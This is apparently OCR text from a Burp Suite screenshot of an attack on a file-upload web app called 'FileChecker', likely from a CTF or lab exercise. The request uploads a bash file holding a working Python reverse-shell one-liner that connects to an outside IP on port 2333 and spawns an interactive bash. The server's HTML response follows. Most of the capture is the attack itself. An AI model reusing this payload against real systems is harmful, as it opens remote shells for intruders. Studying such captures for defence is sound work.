 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://159.138.110.192:23003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 159.138.110.192:23003
3 Content-Length: 445
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.106:3000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryC5cw5fluTuIKhA13
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.106:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryC5cw5fluTuIKhA13
16 Content-Disposition: form-data; name="file-upload";
filename="file"
17 Content-Type: application/octet-stream
18
19 #!/bin/bash
20 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,so
cket.SOCK_STREAM);s.connect(("101.43.225.132",2333));o
s.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","
-i"]);'
21 ------WebKitFormBoundaryC5cw5fluTuIKhA13--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1538
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 11 Dec 2022 11:58:23 GMT
6 Server: waitress
7
8 <!DOCTYPE html>
9 <html lang="en" >
10 <head>
11 <meta charset="UTF-8">
12 <title>
FileChecker
</title>
13 <style>
14 .file-upload{
15 position:relative;
16 display:inline-block;
17 }
18 .file-upload__label{
19 display:block;
20 padding:1em2em;
21 color:#fff;
22 background:#222;
23 border-radius:0.4em;
24 transition:background0.3s;
25 }
26 .file-upload__label:hover{
27 cursor:pointer;
28 background:#000;
29 }
30 .file-upload__input{
31 position:absolute;
32 left:0;
33 top:0;
34 right:0;
35 bottom:0;
36 font-size:1;
37 width:0;
38 height:100%;
39 opacity:0;
40 }
41 html{
42 font-family:"helvetica neue","arial",
sans-serif;
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5
Done 1,693 bytes | 1,118 millis